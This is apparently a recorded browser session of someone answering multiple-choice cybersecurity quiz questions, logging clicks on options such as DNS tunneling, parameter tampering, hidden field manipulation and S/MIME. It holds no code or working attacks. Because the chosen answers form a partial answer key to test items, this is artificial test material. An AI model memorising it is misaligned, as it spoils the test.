
click at [584, 274] on input "c. Enable PMF (Protected Management Frames) on all access points" at bounding box center [584, 270] width 0 height 8

click at [647, 287] on div "Add input validation to ensure the ID parameter only contains numeric values" at bounding box center [784, 274] width 399 height 26
click at [584, 258] on input "b. Add input validation to ensure the ID parameter only contains numeric values" at bounding box center [584, 254] width 0 height 8

drag, startPoint x: 744, startPoint y: 318, endPoint x: 482, endPoint y: 322, distance: 262.0
click at [482, 323] on div "You are conducting a web application assessment for a financial services compan…" at bounding box center [784, 250] width 813 height 356
click at [477, 316] on div "You are conducting a web application assessment for a financial services compan…" at bounding box center [784, 250] width 813 height 356

drag, startPoint x: 656, startPoint y: 71, endPoint x: 993, endPoint y: 170, distance: 351.2
click at [993, 170] on div "You are conducting a web application assessment for a financial services compan…" at bounding box center [784, 240] width 431 height 342

click at [799, 324] on div "Hidden Field Manipulation vulnerability" at bounding box center [784, 319] width 399 height 26
click at [584, 303] on input "c. Hidden Field Manipulation vulnerability" at bounding box center [584, 299] width 0 height 8

click at [778, 217] on div "Encapsulating data in DNS queries using DNS tunneling" at bounding box center [784, 230] width 399 height 26
click at [584, 213] on input "b. Encapsulating data in DNS queries using DNS tunneling" at bounding box center [584, 209] width 0 height 8

drag, startPoint x: 594, startPoint y: 93, endPoint x: 993, endPoint y: 132, distance: 400.9
click at [993, 133] on div "During a footprinting engagement for a multinational corporation, an ethical ha…" at bounding box center [784, 239] width 422 height 332
click at [784, 260] on div "Report the vulnerability to CERT and proceed to scanning phase since footprinti…" at bounding box center [784, 252] width 399 height 41
click at [584, 229] on input "b. Report the vulnerability to CERT and proceed to scanning phase since footpri…" at bounding box center [584, 224] width 0 height 8

drag, startPoint x: 598, startPoint y: 93, endPoint x: 963, endPoint y: 180, distance: 375.2
click at [963, 164] on h5 "A cybersecurity consultant is hired by a financial organization to improve thei…" at bounding box center [784, 126] width 402 height 75
click at [802, 348] on div "Demonstrate a controlled, limited data extraction to illustrate the vulnerabili…" at bounding box center [784, 327] width 399 height 41
click at [584, 303] on input "c. Demonstrate a controlled, limited data extraction to illustrate the vulnerab…" at bounding box center [584, 299] width 0 height 8

click at [776, 378] on div "Parameter tampering" at bounding box center [784, 365] width 399 height 26
click at [584, 350] on input "d. Parameter tampering" at bounding box center [584, 345] width 0 height 8

drag, startPoint x: 600, startPoint y: 98, endPoint x: 990, endPoint y: 180, distance: 398.5
click at [993, 181] on div "A healthcare organization has experienced a breach where patient information wa…" at bounding box center [784, 262] width 422 height 376
click at [721, 356] on div "Implement S/MIME with the organization's existing PKI infrastructure for email …" at bounding box center [784, 357] width 399 height 41
click at [584, 334] on input "c. Implement S/MIME with the organization's existing PKI infrastructure for ema…" at bounding box center [584, 329] width 0 height 8

click at [676, 283] on div "Implement a challenge-response authentication mechanism with timestamps or nonc…" at bounding box center [784, 288] width 399 height 26
click at [584, 273] on input "b. Implement a challenge-response authentication mechanism with timestamps or n…" at bounding box center [584, 269] width 0 height 8
